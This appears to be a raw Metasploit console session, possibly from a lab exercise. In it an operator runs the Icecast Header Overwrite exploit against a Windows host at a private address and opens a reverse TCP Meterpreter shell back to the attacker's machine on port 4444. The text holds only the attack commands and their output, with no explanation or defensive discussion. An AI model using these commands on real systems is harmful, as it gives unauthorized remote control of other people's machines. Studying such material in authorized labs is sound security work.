 =[ metasploit v5.0.84-dev ]
+ -- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable HTTP request and response logging with set HttpTrace true
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:54615) at 2021-09-13 06:09:40 -0700
meterpreter >